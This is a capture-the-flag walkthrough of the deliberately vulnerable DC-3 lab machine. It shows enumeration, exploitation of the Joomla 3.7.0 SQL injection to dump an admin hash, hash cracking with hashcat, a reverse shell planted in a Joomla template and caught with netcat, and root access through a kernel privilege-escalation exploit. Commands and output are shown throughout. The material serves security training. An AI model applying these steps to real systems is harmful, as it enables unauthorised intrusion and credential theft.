Info
Name: DC-3
Operating System: Linux
Url: http://www.five86.com/dc-3.html
Release: 26 Mar 2019
Difficulty: Beginner
Description: DC-3 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
As with the previous DC releases, this one is designed with beginners in mind, although this time around, there is only one flag, one entry point and no clues at all.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
Enumeration
As always we start with a nmap scan to discover open ports and running services.
nmap -sC -sV -oA nmap/initial 192.168.1.144
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-06 00:09 CEST
Nmap scan report for 192.168.1.144
Host is up (0.00014s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Joomla! - Open Source Content Management
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Home
MAC Address: 00:0C:29:8A:D7:BC (VMware)We only have one port open, and the server seems to be running Apache and Joomla!
By visiting the web page we can easily confirm that the server in fact is running Joomla!
Enumerating the web page doesn't give us anything of interest. Let's run Joomscan and see what we can find.
root@kali:~/Vulnhub/DC3# joomscan --url 192.168.1.144
____ _____ _____ __ __ ___ ___ __ _ _
(_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( )
.-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) (
\____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)
(1337.today)
--=[OWASP JoomScan
+---++---==[Version : 0.0.7
+---++---==[Update Date : [2018/09/23]
+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo
--=[Code name : Self Challenge
@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP
Processing http://192.168.1.144 ...
[+] FireWall Detector
[++] Firewall not detected
[+] Detecting Joomla Version
[++] Joomla 3.7.0
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking Directory Listing
[++] directory has directory listing :
http://192.168.1.144/administrator/components
http://192.168.1.144/administrator/modules
http://192.168.1.144/administrator/templates
http://192.168.1.144/images/banners
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://192.168.1.144/administrator/
[+] Checking robots.txt existing
[++] robots.txt is not found
[+] Finding common backup files name
[++] Backup files are not found
[+] Finding common log files name
[++] error log is not found
[+] Checking sensitive config.php.x file
[++] Readable config files are not found
Your Report : reports/192.168.1.144/
We see that the server is running Joomla 3.7.0. This specific version is vulnerable to SQL Injections (CVE-2017-8917).
And instead of doing the SQLi manually someone's already created an awesome tools called Joomblah to extract hashes and sessions from the Joomla database.
Let's try and dump creds and sessions to get an initial foothold!
Initial Foothold
root@kali:~/Vulnhub/DC3# python joomblah.py http://192.168.1.144
.---. .-'''-. .-'''-.
| | ' _ \ ' _ \ .---.
'---' / /` '. \ / /` '. \ __ __ ___ /| | | .
.---.. | \ ' . | \ ' | |/ `.' `. || | | .'|
| || ' | '| ' | '| .-. .-. '|| | | < |
| |\ \ / / \ \ / / | | | | | ||| __ | | __ | |
| | `. ` ..' / `. ` ..' / | | | | | |||/'__ '. | | .:--.'. | | .'''-.
| | '-...-'` '-...-'` | | | | | ||:/` '. '| |/ | \ | | |/.'''. \
| | | | | | | ||| | || |`" __ | | | / | |
| | |__| |__| |__|||\ / '| | .'.''| | | | | |
__.' ' |/'..' / '---'/ / | |_| | | |
| ' ' `'-'` \ \._,\ '/| '. | '.
|____.' `--' `" '---' '---'
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: d8uea_users
- Found table: users
- Extracting users from d8uea_users
[$] Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu', '', '']
- Extracting sessions from d8uea_session
- Extracting users from users
- Extracting sessions from session
Okay, so we didn't get any sessions, but we got a hash! Using Hashcat with mode 3200 (bcrypt) we can try and crack the hash.
Since I'm running Kali Linux in a VM, I like to crack hashes on my Windows install, so I can utilize my GTX 1080TI for better performance.
After we have transfered the hash to the Windows install and started Hashcat, we only need to wait about 3 seconds before we successfully crack the hash!
C:\hashcat\hashcat64.exe -m 3200 hashes.txt rockyou.txt
[...]
$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu:snoopy
Session..........: hashcatStatus...........: Cracked
Hash.Type........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0...lfB1Zu
Time.Started.....: Sat Apr 06 00:37:08 2019 (3 secs)
Time.Estimated...: Sat Apr 06 00:37:11 2019 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....: 630 H/s (5.43ms) @ Accel:8 Loops:2 Thr:8 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 1792/14344385 (0.01%)
Rejected.........: 0/1792 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Candidates.#1....: 123456 -> divina
HWMon.Dev.#1.....: Temp: 67c Fan: 30% Util: 98% Core:1822MHz Mem:5508MHz Bus:16
We can now login to http://192.168.1.144/administrator.
Looking at the revisions for the one blogpost on the webpage, we see the following:

Wonder if the author at one point was considering having hints for this machine as well ;)
Anyway, by editing the template currently in use, we can add a reverse shell (first line of code in the image below) and make the server connect back to us.

After setting up a listener on our machine, we simply just refresh the index page and get a reverse shell!
root@kali:~/Vulnhub/DC3# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.142] from (UNKNOWN) [192.168.1.144] 55872
/bin/sh: 0: can't access tty; job control turned off
$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Now, let's own root!
Privilege Escalation
After upgrading our shell so we get autocomplete etc. we check the kernel version and /etc/issue and see the following:
cat /etc/issue;uname -a
Ubuntu 16.04 LTS \n \l
Linux DC3VM 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/LinuxDoing a searchsploit for "Ubuntu 16.04" we see that this machine is vulnerable to a local privilege escalation:Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Escalation
So, after downloading the exploit and extracting it to /tmp (/dev/shm wouldn't work) we can run the exploit and see if we get a root shell.
www-data@DC3VM:/tmp/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC3VM:/tmp/ebpf_mapfd_doubleput_exploit# whoami;id
root
uid=0(root) gid=0(root) groups=0(root),33(www-data)
... And we can finally cat the root flag!
root@DC3VM:/root# cat the-flag.txt
__ __ _ _ ____ _ _ _ _
\ \ / /__| | | | _ \ ___ _ __ ___| | | | |
\ \ /\ / / _ \ | | | | | |/ _ \| '_ \ / _ \ | | | |
\ V V / __/ | | | |_| | (_) | | | | __/_|_|_|_|
\_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_)
Congratulations are in order for completing DC-3VM. :-)
I hope you've enjoyed this challenge as much as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!
Boom!